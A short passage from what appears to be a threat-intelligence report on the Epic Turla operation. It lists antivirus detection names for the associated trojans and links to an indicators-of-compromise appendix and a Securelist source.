- Trojan.HTML.Epiccosplay.a
- Trojan.Win32.Agent.iber
- Trojan.Win32.Agent.ibgm
- Trojan.Win32.Agentb.adzu
- Trojan.Win32.Inject.iujx
- Trojan.Win32.Nus.g
- Trojan.Win32.Nus.h



[Technical Appendix with IOCs](#)

Source: <https://securelist.com/analysis/publications/65545/the-epic-turla-operation/>